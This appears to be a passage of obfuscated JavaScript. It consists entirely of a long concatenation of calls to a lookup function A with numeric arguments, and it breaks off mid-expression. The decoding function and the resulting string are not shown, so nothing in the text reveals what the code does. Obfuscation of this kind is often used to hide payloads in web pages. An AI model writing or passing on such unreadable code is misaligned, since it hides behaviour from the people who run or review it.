+ A(15144) + A(28269) + A(29064) + A(7558) + A(13711) + A(11467) + A(15993) + A(6830) + A(28026) + A(8717) + A(9711) + A(16768) + A(26032) + A(9036) + A(29585) + A(31854) + A(24543) + A(26667) + A(4750) + A(7865) + A(12961) + A(27409) + A(25741) + A(8771) + A(33006) + A(10563) + A(11456) + A(19090) + A(2218) + A(9574) + A(9904) + A(27663) + A(33169) + A(7208) + A(1022) + A(20081) + A(25443) + A(8361) + A(8127) + A(3885) + A(28545) + A(33577) + A(376) + A(33022) + A(26606) + A(5514) + A(25157) + A(29015) + A(2099) + A(33204) + A(17802) + A(31628) + A(12711) + A(10284) + A(6211) + A(1310) + A(14216) + A(30945) + A(8828) + A(17472) + A(5206) + A(14932) + A(13499) + A(375) + A(23429) + A(8365) + A(26965) + A(29717) + A(29670) + A(11539)) + (A(27488) + A(11950) + A(12400) + A(466) + A(10018) + A(24799) + A(16110) + A(30393) + A(33749) + A(10336) + A(32665) + A(13642) + A(33933) + A(11754) + A(16712) + A(993) + A(4497) + A(28918) + A(2951) + A(27298) + A(13002) + A(1670) + A(9759) + A(23409) + A(9825) + A(16464) + A(15355) + A(27430) + A(32653) + A(27978) + A(20455) + A(18544) + A(12092) + A(4211) + A(31931) + A(20831) + A(26203) + A(21214) + A(32346) + A(5795) + A(33840) + A(1062) + A(2581) + A(8719) + A(19165) + A(33009) + A(27980) + A(18766) + A(19711) + A(27535) + A(31996) + A(24753) + A(27686) + A(8810) + A(6400) + A(13629) + A(2820) + A(31743) + A(25336) + A(3088) + A(29987) + A(11604) + A(11896) + A(30569) + A(27717) + A(17628) + A(8452) + A(30649) + A(14858) + A(8459) + A(5687) + A(15372) + A(13725) + A(11545) + A(26533) + A(9073) + A(28968) + A(6592) + A(3026) + A(17839) + A(23930) + A(16005) + A(21272) + A(32389) + A(4701) + A(16207) + A(19221) + A(22962) + A(20748) + A(30477) + A(9373) + A(33207) + A(18735) + A(23582) + A(25571) + A(14852) + A(22803) + A(32737) + A(8550) + A(3525)) + (A(8412) + A(1097) + A(14738) + A(16868) + A(3925) + A(9883) + A(13666) + A(19659) + A(13459) + A(158) + A(3452) + A(4201) + A(31544) + A(2793) + A(21787) + A(23995) + A(23848) + A(20036) + A(9640) + A(19202) + A(29130) + A(20746) + A(24643) + A(17402) + A(24763) + A(4542) + A(28192) + A(5284) + A(31271) + A(11342) + A(32674) + A(7319) + A(18434) + A(198) + A(13729) + A(2089) + A(3611) + A(27501) + A(32952) + A(15030) + A(7307) + A(17263) + A(9564) + A(22265) + A(23187) + A(13486) + A(13628) + A(20914) + A(31134) + A(32127) + A(5302) + A(15461) + A(31847) + A(16458) + A(7235) + A(33858) + A(1985) + A(22014) + A(1079) + A(1859) + A(21293) + A(7590) + A(30696) + A(6763) + A(10042) + A(21903) + A(12266) + A(2465) + A(14079) + A(20759) + A(22069) + A(26410) + A(21452) + A(6763) + A(10042) + A(21903) + A(12266) + A(2465) + A(14079) + A(20759) + A(22069) + A(26673) + A(12767) + A(6763) + A(5654) + A(15680) + A(11221) + A(18127) + A(24344) + A(27877) + A(20889) + A(20597) + A(12308) + A(5150) + A(12669) + A(11010) + A(32541) + A(7380) + A(1275) + A(4960)) + (A(13280) + A(28331) + A(4406) + A(28447) + A(13701) + A(11400) + A(10547) + A(10645) + A(15536) + A(13090) + A(13171) + A(11413) + A(6987) + A(5281) + A(28957) + A(2710) + A(31019) + A(32226) + A(27926) + A(2367) + A(18444) + A(18572) + A(8924) + A(20545) + A(31178) + A(5774) + A(8579) + A(11768) + A(17838) + A(24641) + A(29711) + A(24661) + A(8019) + A(9053) + A(22396) + A(6450) + A(8946) + A(6300) + A(15082) + A(22472) + A(6576) + A(1326) + A(14323) + A(3647) + A(29788) + A(14972) + A(18702) + A(19315) + A(1700) + A(19911) + A(29430) + A(14472) + A(8546) + A(31575) + A(22015) + A(9091) + A(25113) + A(16245) + A(352) + A(16410) + A(11788) + A(2233) + A(33073) + A(18631) + A(23682) + A(25307) + A(22025) + A(22111) + A(32790) + A(17021) + A(32734) + A(20834) + A(29981) + A(9804) + A(20736) + A(6374) + A(5709) + A(30416) + A(17964) + A(18393) + A(3354) + A(5917) + A(14525) + A(7131) + A(6468) + A(18748) + A(13294) + A(20831) + A(11062) + A(25390) + A(19948) + A(22011) + A(15690) + A(1352) + A(22085) + A(28514) + A(14840) + A(34066) + A(12331) + A(9111)) + (A(14374) + A(24169) + A(27300) + A(19130) + A(13962) + A(20247) + A(15937) + A(19703) + A(20799) + A(15404) + A(22235) + A(2950) + A(6603) + A(12741) + A(21950) + A(26083) + A(2681) + A(1695) + A(31425) + A(5346) + A(2046) + A(27919) + A(11402) + A(14537) + A(12865) + A(25132) + A(18526) + A(25323) + A(26193) + A(32218) + A(6720) + A(23657) + A(14564) + A(12313) + A(26245) + A(20275) + A(32595) + A(24084) + A(11626) + A(31665) + A(27833) + A(17449) + A(12431) + A(29944) + A(15681) + A(31933) + A(12577) + A(13496) + A(5400) + A(9912) + A(5639) + A(2804) + A(19688) + A(8037) + A(20172) + A(7363) + A(6673) + A(32603) + A(15641) + A(4697) + A(1592) + A(30509) + A(11708) + A(2608) + A(7961) + A(27316) + A(17169) + A(27138) + A(32285) + A(19211) + A(20636) + A(30890) + A(1679) + A(32570) + A(32798) + A(25586) + A(28787) + A(15308) + A(1516) + A(21425) + A(20652) + A(18005) + A(15129) + A(28466) + A(3213) + A(28434) + A(30350) + A(26819) + A(533) + A(10694) + A(19409) + A(33620) + A(1089) + A(27077) + A(10159) + A(10305) + A(17461) + A(23253) + A(12219) + A(14395)) + (A(20706) + A(29412) + A(14426) + A(1034) + A(12352) + A(1476) + A(32e3) + A(2418) + A(9203) + A(33591) + A(32272) + A(27025) + A(357) + A(259) + A(3879) + A(7633) + A(2002) + A(14542) + A(27642) + A(16866) + A(29117) + A(1951) + A(5123) + A(28246) + A(33182) + A(14186) + A(1415) + A(27880) + A(31568) + A(30782) + A(5049) + A(22799) + A(13002) + A(22864) + A(11220) + A(29915) + A(23917) + A(4468) + A(5568) + A(9192) + A(24380) + A(26667) + A(11812) + A(11995) + A(11860) + A(19077) + A(4195) + A(12655) + A(30326) + A(14857) + A(8127) + A(19946) + A(12786) + A(28498) + A(27948) + A(5991) + A(9760) + A(11726) + A(16568) + A(20921) + A(29689) + A(21311) + A(27992) + A(12060) + A(31505) + A(27710) + A(20683) + A(14630) + A(1516) + A(21425) + A(30658) + A(13715) + A(11939) + A(21400) + A(32273) + A(22620) + A(22062) + A(9912) + A(5639) + A(2804) + A(11564) + A(18297) + A(15846) + A(6247) + A(7583) + A(25555) + A(7692) + A(30176) + A(9648) + A(25145) + A(10076) + A(32590) + A(5510) + A(18825) + A(12833) + A(3657) + A(2984) + A(10753) + A(23930) + A(25916)) + (A(5131) + A(4762) + A(11480) + A(32203) + A(19717) + A(17101) + A(24146) + A(12024) + A(26633) + A(10237) + A(2613) + A(16367) + A(807) + A(6903) + A(15853) + A(4178) + A(12218) + A(21734) + A(20636) + A(8525) + A(18214) + A(4848) + A(27426) + A(32062) + A(23078) + A(11264) + A(12160) + A(14516) + A(14766) + A(381) + A(24463) + A(25283) + A(23755) + A(22481) + A(23905) + A(29559) + A(19400) + A(14473) + A(19222) + A(9156) + A(5528) + A(30719) + A(17061) + A(24815) + A(22614) + A(25213) + A(27917) + A(33148) + A(8450) + A(25889) + A(24503) + A(32203) + A(19717) + A(17101) + A(24146) + A(19656) + A(15690) + A(8956) + A(483) + A(18477) + A(32184) + A(24786) + A(6496) + A(10683) + A(18470) + A(9619) + A(27293) + A(8814) + A(23519) + A(25142) + A(5737) + A(24924) + A(31339) + A(32258) + A(21925) + A(19917) + A(24991) + A(32848) + A(31457) + A(4115) + A(15302) + A(5645) + A(1127) + A(3327) + A(14984) + A(24496) + A(16298) + A(25580) + A(30192) + A(23067) + A(6046) + A(196) + A(9304) + A(8794) + A(19064) + A(4720) + A(14946) + A(26065) + A(24372) + A(16961)) + (A(27461) + A(15433) + A(9098) + A(23657) + A(21801) + A(24535) + A(21703) + A(18280) + A(15879) + A(2313) + A(15892) + A(15673) + A(19025) + A(4382) + A(16631) + A(29283) + A(24421) + A(29326) + A(2969) + A(8014) + A(29183) + A(26330) + A(4350) + A(16678) + A(15760) + A(4812) + A(20917) + A(17351) + A(26243) + A(28626) + A(25055) + A(10694) + A(30425) + A(9343) + A(318) + A(25688) + A(2321) + A(8594) + A(32578) + A(33343) + A(4882) + A(18826) + A(28425) + A(16516) + A(27910) + A(16762) + A(9990) + A(6561) + A(13044) + A(16796) + A(6331) + A(23258) + A(13076) + A(6300) + A(2434) + A(15813) + A(25513) + A(17441) + A(2627) + A(19202) + A(3502) + A(21457) + A(30469) + A(32372) + A(30466) + A(4939) + A(22717) + A(4566) + A(5817) + A(26473) + A(16474) + A(25992) + A(26639) + A(8852) + A(20678) + A(5355) + A(25229) + A(2535) + A(22069) + A(12063) + A(30677) + A(21028) + A(14811) + A(3916) + A(2342) + A(8190) + A(32589) + A(2805) + A(19504) + A(9406) + A(16414) + A(33611) + A(11686) + A(31207) + A(23955) + A(28028) + A(16443) + A(18826) + A(29352) + A(17248)) + (A(28791) + A(22662) + A(6016) + A(4641) + A(17408) + A(32605) + A(32464) + A(28002) + A(3413) + A(13884) + A(29645) + A(4267) + A(25549) + A(15897) + A(22263) + A(16444) + A(15306) + A(17374) + A(15965) + A(3363) + A(22960) + A(32603) + A(5401) + A(28280) + A(21293) + A(18960) + A(20125) + A(32408) + A(22350) + A(8718) + A(9182) + A(26335) + A(533) + A(10694) + A(32696) + A(30044) + A(4032) + A(27660) + A(4195) + A(12655) + A(30326) + A(14857) + A(8127) + A(21367) + A(3533) + A(21857) + A(28478) + A(14582) + A(5332) + A(8106) + A(33102) + A(9619) + A(27293) + A(23294) + A(24792) + A(7940) + A(28968) + A(6592) + A(3026) + A(17839) + A(23930) + A(26512) + A(524) + A(29718) + A(23628) + A(18054) + A(6892) + A(6132) + A(500) + A(18084) + A(15165) + A(16449) + A(25913) + A(5825) + A(2820) + A(31743) + A(25336) + A(3088) + A(29987) + A(11604) + A(21047) + A(25510) + A(11542) + A(14852) + A(22803) + A(32737) + A(8550) + A(3525) + A(8412) + A(12976) + A(7346) + A(1345) + A(23980) + A(21377) + A(30353) + A(31036) + A(34054) + A(4782) + A(10772) + A(13114)) + (A(13259) + A(10655) + A(7335) + A(10804) + A(10365) + A(8241) + A(8882) + A(6508) + A(26902) + A(21764) + A(1687) + A(33831) + A(6016) + A(4641) + A(17408) + A(32605) + A(32464) + A(15713) + A(27445) + A(28314) + A(30466) + A(4939) + A(22717) + A(4566) + A(5817) + A(26473) + A(9050) + A(32109) + A(13113) + A(6990) + A(27991) + A(10831) + A(9383) + A(26577) + A(24427) + A(20194) + A(2750) + A(4004) + A(14529) + A(30703) + A(981) + A(27111) + A(5100) + A(20196) + A(14536) + A(26073) + A(14061) + A(7804) + A(16821) + A(2322) + A(33636) + A(4224) + A(6021) + A(1984) + A(27218) + A(17485) + A(5070) + A(22837) + A(31519) + A(18558) + A(11606) + A(28023) + A(31851) + A(16923) + A(14192) + A(2300) + A(18147) + A(22561) + A(3492) + A(30649) + A(14858) + A(8459) + A(5687) + A(15372) + A(30224) + A(13046) + A(18320) + A(16212) + A(6198) + A(1796) + A(3052) + A(30747) + A(26812) + A(22479) + A(20936) + A(32420) + A(1198) + A(21377) + A(30353) + A(31036) + A(34054) + A(4782) + A(30407) + A(5425) + A(1171) + A(12945) + A(30121) + A(30180) + A(25827) + A(10073)) + (A(3876) + A(496) + A(32212) + A(23154) + A(5492) + A(10007) + A(966) + A(5375) + A(28068) + A(18554) + A(3898) + A(12028) + A(29233) + A(24385) + A(23558) + A(22656) + A(9228) + A(12488) + A(17116) + A(1478) + A(872) + A(8523) + A(32184) + A(24786) + A(6496) + A(10683) + A(18470) + A(9619) + A(33523) + A(23577) + A(5190) + A(9835) + A(13673) + A(25978) + A(27365) + A(1511) + A(16054) + A(21887) + A(14639) + A(26164) + A(17457) + A(29120) + A(6907) + A(33112) + A(23462) + A(8520) + A(17742) + A(22048) + A(24640) + A(25478) + A(19935) + A(17090) + A(24194) + A(26065) + A(23148) + A(29420) + A(30134) + A(24308) + A(19176) + A(24353) + A(13465) + A(16326) + A(26032) + A(13834) + A(28058) + A(5365) + A(10621) + A(30617) + A(14297) + A(24689) + A(27426) + A(7670) + A(31118) + A(10397) + A(157) + A(19550) + A(16341) + A(9339) + A(21421) + A(13744) + A(8929) + A(23549) + A(21662) + A(19167) + A(6480) + A(18829) + A(10093) + A(20503) + A(33959) + A(15620) + A(13745) + A(11748) + A(5438) + A(31711) + A(34072) + A(33167) + A(2434) + A(8524) + A(27261) + A(33978)) + (A(9572) + A(3770) + A(2489) + A(29095) + A(28037) + A(16834) + A(10962) + A(444) + A(17301) + A(4427) + A(29648) + A(27706) + A(33177) + A(17187) + A(7936) + A(16429) + A(13341) + A(23217) + A(4694) + A(30220) + A(25645) + A(10625) + A(28147) + A(19703) + A(20799) + A(23328) + A(17372) + A(13921) + A(21305) + A(33563) + A(21029) + A(22872) + A(18951) + A(4424) + A(26672) + A(24944) + A(3942) + A(3248) + A(19740) + A(24388) + A(17286) + A(33196) + A(20799) + A(23328) + A(17372) + A(13921) + A(20207) + A(19521) + A(8406) + A(3570) + A(6521) + A(12445) + A(7587) + A(17883) + A(11478) + A(6759) + A(1347) + A(26597) + A(12104) + A(3843) + A(33762) + A(17272) + A(29602) + A(14619) + A(20595) + A(12341) + A(33086) + A(4161) + A(6426) + A(17933) + A(7942) + A(5758) + A(7162) + A(12434) + A(9025) + A(25174) + A(24638) + A(10068) + A(14049) + A(31918) + A(6260) + A(3561) + A(10282) + A(27506) + A(9444) + A(12565) + A(26682) + A(13414) + A(4759) + A(985) + A(32670) + A(7347) + A(4895) + A(13212) + A(20881) + A(27792) + A(21345) + A(22902) + A(23574) + A(1450)) + (A(8168) + A(30234) + A(29878) + A(956) + A(28506) + A(31552) + A(9103) + A(25419) + A(24247) + A(24431) + A(23028) + A(18713) + A(11210) + A(20545) + A(20938) + A(6489) + A(20500) + A(489) + A(32188) + A(33976) + A(10398) + A(31186) + A(3731) + A(33192) + A(9248) + A(13068) + A(34025) + A(21257) + A(1163) + A(9388) + A(22279) + A(7283) + A(2001) + A(33531) + A(13708) + A(26780) + A(6746) + A(21145) + A(15243) + A(662) + A(8724) + A(6574) + A(31406) + A(2659) + A(18196) + A(1566) + A(30130) + A(2404) + A(2215) + A(11305) + A(30024) + A(27923) + A(22444) + A(32352) + A(19540) + A(1970) + A(23003) + A(18115) + A(24538) + A(6588) + A(20015) + A(12379) + A(175) + A(28988) + A(12585) + A(24775) + A(27875) + A(520) + A(8414) + A(29613) + A(24636) + A(24346) + A(28452) + A(22608) + A(14080) + A(26391) + A(5619) + A(23555) + A(19525) + A(3e4) + A(14060) + A(13897) + A(21020) + A(19554) + A(5802) + A(27412) + A(2078) + A(18244) + A(10903) + A(1014) + A(12585) + A(10516) + A(10859) + A(17639) + A(22044) + A(18943) + A(5059) + A(31052) + A(21758) + A(31531)) + (A(23163) + A(29079) + A(2663) + A(6379) + A(22459) + A(24660) + A(29734) + A(11494) + A(23916) + A(3233) + A(28038) + A(23854) + A(24127) + A(20664) + A(7793) + A(2691) + A(1157) + A(24861) + A(26962) + A(14194) + A(32462) + A(26189) + A(27630) + A(31005) + A(19280) + A(32591) + A(33525) + A(13182) + A(21888) + A(31726) + A(26761) + A(24797) + A(19019) + A(27304) + A(7625) + A(8093) + A(30103) + A(1e4) + A(22356) + A(8936) + A(16912) + A(6170) + A(9480) + A(25829) + A(33949) + A(10275) + A(6891) + A(16975) + A(1802) + A(7956) + A(29072) + A(9650) + A(8414) + A(29613) + A(24636) + A(24346) + A(28452) + A(22608) + A(12805) + A(6975) + A(10722) + A(12607) + A(28169) + A(9e3) + A(22822) + A(1346) + A(6947) + A(18872) + A(22569) + A(13838) + A(16416) + A(32469) + A(28142) + A(18570) + A(25761) + A(23137) + A(8329) + A(8076) + A(24739) + A(24539) + A(22515) + A(5289) + A(13536) + A(6846) + A(6767) + A(1547) + A(10019) + A(33362) + A(27001) + A(11910) + A(13072) + A(24135) + A(9350) + A(6361) + A(24504) + A(27148) + A(6157) + A(17066) + A(18838) + A(16747)) + (A(18605) + A(549) + A(19959) + A(23509) + A(33691) + A(18114) + A(16289) + A(27669) + A(23976) + A(15364) + A(27801) + A(20477) + A(22847) + A(26922) + A(30918) + A(28725) + A(24301) + A(33927) + A(24700) + A(30778) + A(12501) + A(4e3) + A(22008) + A(21948) + A(6899) + A(24825) + A(22455) + A(5975) + A(1321) + A(31626) + A(10644) + A(23521) + A(26011) + A(24580) + A(12650) + A(6524) + A(33813) + A(33957) + A(12256) + A(3368) + A(4539) + A(10214) + A(6458) + A(7392) + A(33047) + A(16485) + A(14482) + A(13897) + A(24498) + A(884) + A(27830) + A(15605) + A(15488) + A(15676) + A(4766) + A(10602) + A(23463) + A(5172) + A(8702) + A(10775) + A(12216) + A(10291) + A(11037) + A(4979) + A(9032) + A(27888) + A(22277) + A(30778) + A(12501) + A(4e3) + A(22008) + A(21948) + A(18412) + A(17780) + A(32396) + A(26488) + A(21411) + A(21483) + A(12425) + A(21948) + A(28937) + A(29414) + A(3785) + A(24770) + A(15488) + A(15676) + A(4766) + A(10602) + A(24737) + A(15171) + A(11349) + A(3046) + A(32921) + A(10653) + A(11964) + A(16710) + A(17043) + A(33664) + A(20726) + A(12195)) + (A(1357) + A(4614) + A(28217) + A(30155) + A(31427) + A(8635) + A(15495) + A(7424) + A(17766) + A(10815) + A(1844) + A(18906) + A(22801) + A(10849) + A(27665) + A(16696) + A(30355) + A(6017) + A(25507) + A(18845) + A(18520) + A(5762) + A(1993) + A(17723) + A(21435) + A(21728) + A(27158) + A(5069) + A(11170) + A(19549) + A(6428) + A(23881) + A(15031) + A(32654) + A(24481) + A(18311) + A(14909) + A(11882) + A(15379) + A(24838) + A(9885) + A(23012) + A(4400) + A(30185) + A(5555) + A(32621) + A(20942) + A(33266) + A(28024) + A(19874) + A(16658) + A(30659) + A(20174) + A(4089) + A(33731) + A(6324) + A(27918) + A(214) + A(23827) + A(24872) + A(21171) + A(7669) + A(21889) + A(22706) + A(7726) + A(28539) + A(27305) + A(23550) + A(13533) + A(25971) + A(32288) + A(10900) + A(24653) + A(19755) + A(27229) + A(5529) + A(2544) + A(18106) + A(32288) + A(10900) + A(24653) + A(19755) + A(27229) + A(5529) + A(7395) + A(30682) + A(21889) + A(22706) + A(7726) + A(28539) + A(27305) + A(23550) + A(17548) + A(3549) + A(30161) + A(14879) + A(21439) + A(1229) + A(8435) + A(10441)) + (A(1853) + A(20991) + A(33604) + A(22068) + A(23645) + A(8377) + A(28337) + A(1148) + A(7154) + A(7022) + A(5942) + A(6099) + A(29251) + A(30454) + A(27020) + A(17903) + A(23329) + A(7522) + A(33731) + A(6324) + A(27918) + A(214) + A(23827) + A(27375) + A(13908) + A(13710) + A(33771) + A(15559) + A(21780) + A(27649) + A(16735) + A(16990) + A(22503) + A(12756) + A(4430) + A(12029) + A(13955) + A(9559) + A(18732) + A(33922) + A(22730) + A(21003) + A(15259) + A(25578) + A(30179) + A(13243) + A(28878) + A(17750) + A(21962) + A(22706) + A(7726) + A(28539) + A(27305) + A(23550) + A(32656) + A(4338) + A(3075) + A(1e4) + A(22356) + A(8936) + A(16912) + A(455) + A(25292) + A(11733) + A(10666) + A(15910) + A(5954) + A(3205) + A(24675) + A(14405) + A(29828) + A(11348) + A(8155) + A(5845) + A(8222) + A(31301) + A(6431) + A(25106) + A(31791) + A(33289) + A(23204) + A(2741) + A(29526) + A(23393) + A(23111) + A(30402) + A(4387) + A(11994) + A(11976) + A(32531) + A(15463) + A(17139) + A(428) + A(14211) + A(14166) + A(5428) + A(21609) + A(31485) + A(17222) + A(8672)) + (A(27273) + A(24577) + A(917) + A(26108) + A(13683) + A(33820) + A(17927) + A(33415) + A(33056) + A(24235) + A(30395) + A(12166) + A(24190) + A(821) + A(9455) + A(13919) + A(18188) + A(27977) + A(2842) + A(11511) + A(9431) + A(18666) + A(15528) + A(21182) + A(13501) + A(8153) + A(22319) + A(1346) + A(25893) + A(33819) + A(18235) + A(5640) + A(19647) + A(4277) + A(20590) + A(32375) + A(4389) + A(19420) + A(26210) + A(12780) + A(25988) + A(21534) + A(26212) + A(23083) + A(20202) + A(7729) + A(29982) + A(31961) + A(13063) + A(10857) + A(4100) + A(579) + A(33449) + A(27731) + A(6149) + A(4870) + A(7860) + A(32967) + A(24512) + A(25929) + A(10875) + A(32551) + A(15343) + A(22390) + A(15229) + A(14853) + A(20734) + A(11680) + A(3896) + A(7341) + A(5354) + A(4207) + A(1827) + A(33901) + A(24281) + A(25029) + A(5993) + A(17110) + A(20235) + A(28725) + A(33147) + A(13380) + A(22426) + A(19757) + A(25187) + A(14063) + A(9287) + A(10926) + A(15715) + A(13792) + A(25844) + A(5945) + A(19981) + A(18931) + A(6599) + A(11831) + A(10160) + A(3138) + A(10796) + A(8858)) + (A(25785) + A(13025) + A(23827) + A(3057) + A(5599) + A(26764) + A(23763) + A(28936) + A(27003) + A(5829) + A(30720) + A(32008) + A(14552) + A(20866) + A(14612) + A(10933) + A(32202) + A(26135) + A(30431) + A(21997) + A(25857) + A(32643) + A(9262) + A(6277) + A(23111) + A(20926) + A(28040) + A(22813) + A(19109) + A(1637) + A(7512) + A(32557) + A(31170) + A(10323) + A(24022) + A(16180) + A(10887) + A(11694) + A(22132) + A(319) + A(757) + A(5823) + A(22323) + A(23352) + A(22704) + A(26338) + A(15701) + A(12122) + A(27507) + A(11763) + A(17719) + A(20933) + A(1052) + A(32867) + A(28189) + A(14814) + A(31516) + A(28266) + A(24976) + A(25365) + A(3373) + A(2631) + A(3758) + A(4500) + A(23143) + A(29753) + A(17772) + A(18156) + A(21352) + A(24521) + A(6692) + A(13143) + A(15925) + A(16946) + A(9801) + A(7287) + A(17416) + A(29748) + A(14530) + A(4520) + A(11825) + A(7890) + A(34019) + A(28282) + A(26378) + A(9078) + A(16569) + A(17469) + A(8227) + A(3108) + A(32332) + A(6189) + A(28771) + A(32489) + A(3699) + A(14195) + A(5426) + A(13417) + A(26319) + A(28136)) + (A(6455) + A(6307) + A(24621) + A(10997) + A(12852) + A(30991) + A(29474) + A(9516) + A(23309) + A(16707) + A(26118) + A(2255) + A(29577) + A(18629) + A(23775) + A(21255) + A(27982) + A(28830) + A(30666) + A(18831) + A(728) + A(11104) + A(4023) + A(22988) + A(28490) + A(5171) + A(28726) + A(5283) + A(1802) + A(20969) + A(28255) + A(20887) + A(23204) + A(2741) + A(31664) + A(8333) + A(16735) + A(6383) + A(32116) + A(8811) + A(19358) + A(18875) + A(6377) + A(16710) + A(33621) + A(5096) + A(10429) + A(22865) + A(7573) + A(25832) + A(16633) + A(8782) + A(17284) + A(31920) + A(8896) + A(30933) + A(18406) + A(14199) + A(5876) + A(7957) + A(3234) + A(5014) + A(9139) + A(18426) + A(31723) + A(14087) + A(7646) + A(25718) + A(5904) + A(13567) + A(5151) + A(27502) + A(9821) + A(2086) + A(6534) + A(8463) + A(8213) + A(17422) + A(12271) + A(31669) + A(1400) + A(30702) + A(33824) + A(21765) + A(1993) + A(17723) + A(21435) + A(21728) + A(27158) + A(32612) + A(21168) + A(12607) + A(17022) + A(33876) + A(33136) + A(23207) + A(31137) + A(18085) + A(15711) + A(15866)) + (A(18914) + A(18021) + A(23287) + A(19967) + A(31868) + A(15899) + A(11594) + A(29519) + A(29250) + A(32636) + A(19019) + A(351) + A(5089) + A(4210) + A(27684) + A(13561) + A(5624) + A(19874) + A(3623) + A(8044) + A(33943) + A(22865) + A(7573) + A(25832) + A(16633) + A(11782) + A(24216) + A(19289) + A(23778) + A(8077) + A(8515) + A(7772) + A(11418) + A(6301) + A(22971) + A(33478) + A(18859) + A(30417) + A(428) + A(31341) + A(20180) + A(16225) + A(7868) + A(32365) + A(12903) + A(29979) + A(1998) + A(2371) + A(21609) + A(31485) + A(17222) + A(8672) + A(27273) + A(28481) + A(33879) + A(24727) + A(33049) + A(4413) + A(22892) + A(10926) + A(22142) + A(3580) + A(32137) + A(24002) + A(9039) + A(14343) + A(10044) + A(11414) + A(27504) + A(20498) + A(12381) + A(12743) + A(9604) + A(12298) + A(14425) + A(22817) + A(19436) + A(3352) + A(29439) + A(4127) + A(4528) + A(30294) + A(2145) + A(18725) + A(28637) + A(5633) + A(16783) + A(17332) + A(6880) + A(15807) + A(12501) + A(4e3) + A(22008) + A(21948) + A(29285) + A(11932) + A(6499) + A(448) + A(17157) + A(25655)) + (A(13602) + A(28725) + A(5610) + A(7597) + A(18025) + A(12029) + A(19024) + A(24357) + A(32853) + A(8872) + A(27617) + A(9253) + A(7573) + A(25832) + A(16633) + A(20802) + A(26171) + A(13627) + A(3716) + A(25708) + A(20403) + A(2469) + A(30985) + A(23044) + A(25841) + A(1107) + A(4117) + A(9399) + A(19443) + A(15283) + A(21752) + A(12045) + A(8548) + A(33314) + A(29940) + A(18456) + A(16783) + A(3626) + A(3118) + A(14810) + A(6511) + A(11412) + A(27672) + A(18570) + A(16314) + A(2636) + A(18025) + A(12029) + A(13955) + A(9559) + A(7183) + A(30606) + A(22432) + A(18354) + A(5059) + A(31052) + A(21758) + A(10724) + A(5563) + A(21010) + A(26234) + A(9e3) + A(22822) + A(1346) + A(12176) + A(15765) + A(7688) + A(29746) + A(21901) + A(11945) + A(16215) + A(2182) + A(13800) + A(30933) + A(30762) + A(4127) + A(4169) + A(29820) + A(30030) + A(24618) + A(5728) + A(16870) + A(13248) + A(26587) + A(26581) + A(6133) + A(2353) + A(27960) + A(31170) + A(3978) + A(17440) + A(16460) + A(13447) + A(344) + A(24481) + A(33736) + A(3183) + A(8009) + A(27062) + A(30622)) + (A(25507) + A(3390) + A(25630) + A(28955) + A(13252) + A(10304) + A(33201) + A(15068) + A(2204) + A(27752) + A(14978) + A(4676) + A(28620) + A(4991) + A(8295) + A(9330) + A(9138) + A(5684) + A(33359) + A(18495) + A(24675) + A(11955) + A(15560) + A(9565) + A(33049) + A(4413) + A(22892) + A(10926) + A(9862) + A(30066) + A(25775) + A(1838) + A(3520) + A(24357) + A(838) + A(22964) + A(15280) + A(31485) + A(17222) + A(8672) + A(27273) + A(19894) + A(2877) + A(18973) + A(1357) + A(4614) + A(28217) + A(13756) + A(6354) + A(17501) + A(33813) + A(33957) + A(12256) + A(3368) + A(17266) + A(29846) + A(26797) + A(12249) + A(23678) + A(32339) + A(12505) + A(31481) + A(4941) + A(28826) + A(26757) + A(26731) + A(4313) + A(8978) + A(5603) + A(20176) + A(26526) + A(31301) + A(6431) + A(5743) + A(28293) + A(2792) + A(23843) + A(2268) + A(11051) + A(26090) + A(1828) + A(20599) + A(576) + A(12180) + A(12658) + A(12772) + A(5777) + A(19494) + A(14487) + A(22750) + A(21190) + A(30843) + A(2522) + A(33884) + A(2101) + A(30544) + A(22402) + A(23822) + A(15394) + A(30885)) + (A(5856) + A(6044) + A(33717) + A(23706) + A(29361) + A(30906) + A(26483) + A(25237) + A(9785) + A(19072) + A(16172) + A(32466) + A(30379) + A(6757) + A(20495) + A(20833) + A(399) + A(33932) + A(31502) + A(26216) + A(9929) + A(4227) + A(9473) + A(12630) + A(6796) + A(2640) + A(11095) + A(12409) + A(20621) + A(8234) + A(33955) + A(21996) + A(26038) + A(28319) + A(31907) + A(15486) + A(17215) + A(6049) + A(3542) + A(3846) + A(10610) + A(10150) + A(22012) + A(3719) + A(14163) + A(17110) + A(29046) + A(15347) + A(5816) + A(11628) + A(18404) + A(29384) + A(3630) + A(1130) + A(10025) + A(14648) + A(15240) + A(13418) + A(18977) + A(11945) + A(2221) + A(30106) + A(23532) + A(21067) + A(27533) + A(32281) + A(29452) + A(16779) + A(5891) + A(27284) + A(26694) + A(2624) + A(6076) + A(22514) + A(10580) + A(28978) + A(20855) + A(24826) + A(15150) + A(12236) + A(28611) + A(995) + A(31802) + A(28054) + A(5657) + A(7644) + A(28229) + A(25707) + A(9515) + A(17866) + A(30279) + A(14078) + A(27364) + A(28961) + A(11551) + A(4980) + A(10003) + A(17978) + A(22651) + A(3734)) + (A(12972) + A(25034) + A(9094) + A(30942) + A(26403) + A(17701) + A(29112) + A(25447) + A(5732) + A(11194) + A(27823) + A(17241) + A(28387) + A(16453) + A(10968) + A(16029) + A(30348) + A(16332) + A(670) + A(31323) + A(11021) + A(227) + A(24452) + A(19072) + A(16172) + A(17094) + A(2779) + A(1495) + A(23144) + A(32745) + A(31810) + A(695) + A(27984) + A(14143) + A(27551) + A(29970) + A(10253) + A(18468) + A(8214) + A(11435) + A(24808) + A(33738) + A(3116) + A(8854) + A(6999) + A(12814) + A(2801) + A(10602) + A(29883) + A(6275) + A(13310) + A(8982) + A(21901) + A(11945) + A(1764) + A(29768) + A(13490) + A(1229) + A(8435) + A(10441) + A(22574) + A(19598) + A(28145) + A(7712) + A(19447) + A(33264) + A(18933) + A(22050) + A(19767) + A(19755) + A(27229) + A(5529) + A(12081) + A(10667) + A(29008) + A(6669) + A(1400) + A(9081) + A(16628) + A(12781) + A(24378) + A(14785) + A(28563) + A(25002) + A(22302) + A(15113) + A(21901) + A(11945) + A(9123) + A(20534) + A(22789) + A(9246) + A(9821) + A(8969) + A(21460) + A(16219) + A(32641) + A(11601) + A(23941) + A(29355)) + (A(21565) + A(30521) + A(12425) + A(21948) + A(10586) + A(6607) + A(12268) + A(1813) + A(29067) + A(10926) + A(2271) + A(32472) + A(23675) + A(18910) + A(10107) + A(13756) + A(31775) + A(11476) + A(26526) + A(31301) + A(6431) + A(17247) + A(31654) + A(4832) + A(9815) + A(6969) + A(4904) + A(32236) + 